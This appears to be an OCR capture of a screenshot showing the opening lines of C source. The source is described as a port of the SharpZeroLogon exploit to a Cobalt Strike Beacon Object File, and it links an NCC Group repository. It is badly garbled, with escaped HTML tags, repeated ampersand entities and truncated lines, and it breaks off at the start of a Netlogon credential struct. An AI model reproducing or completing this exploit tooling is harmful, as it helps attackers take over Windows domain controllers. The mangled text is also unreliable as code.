
integrate it into Cobalt Strike:
1
&lt;br /&gt;<br />
2
/*&lt;br /&gt;<br />
3
* Port of SharpZeroLogon to a
Beacon Object File&lt;br /&gt;<br
/>
4
*
https://github.com/nccgroup/nccfsas/t
/&gt;<br />
5
*/
&lt;/p&gt;<br />
6
&lt;p&gt;#include
&amp;amp;amp;amp;amp;amp;lt;windows.h
/&gt;<br />
7
#include
&amp;amp;amp;amp;amp;amp;lt;stdio.h&a
/&gt;<br />
8
#include
&amp;amp;amp;amp;amp;amp;lt;dsgetdc.h
/&gt;<br />
9
#include
&amp;quot;beacon.h&amp;quot;&lt;/p&gt
<br />
10
&lt;p&gt;
typedef
struct
_NETLOGON_CREDENTIAL {&lt;br /&gt;
<br />